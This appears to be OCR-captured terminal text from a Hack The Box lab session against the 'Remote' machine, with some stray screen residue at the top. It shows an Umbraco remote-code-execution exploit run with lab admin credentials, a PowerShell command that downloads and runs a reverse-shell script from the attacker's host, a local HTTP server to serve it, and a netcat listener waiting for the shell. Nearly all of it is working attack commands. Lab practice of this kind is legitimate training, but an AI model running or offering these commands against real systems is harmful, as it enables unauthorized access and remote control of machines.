 c++ - Different output be...
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:41 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell
-a '-exec bypass -nop -c IEX(New-Object Net.WebClient).DownloadString("http://10.10.15.248/rshell.ps1")'
Error parsing the XSLT:System.Xml.Xsl.XslLoadException: } expected An error occurred at (1,712).
at System.Xml.Xsl.XslCompiledTransform.LoadInternal(Object stylesheet, XsltSettings settings, XmlResolver stylesheetResolver)
at umbraco.macro.CreateXsltTransform(XmlTextReader xslReader, Boolean debugMode)
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
plaintext@kali:~/htb/remote/Umbraco-RCE$
plaintext@kali:~/htb/remote/Umbraco-RCE$ echo -n 'IEX(New-Object Net.WebClient).DownloadString("http://10.10.15.248/rshell.ps1")' | ic
onv -f UTF8 -t UTF16LE
[sudo] password for plaintext:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
plaintext@kali:~/htb/remote$ rlwrap nc -lvnp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
plaintext@kali:~/htb/remote$ sudo rlwrap nc -lvnp 443
[sudo] password for plaintext:
listening on [any] 443 ...
[htb] 0:bash*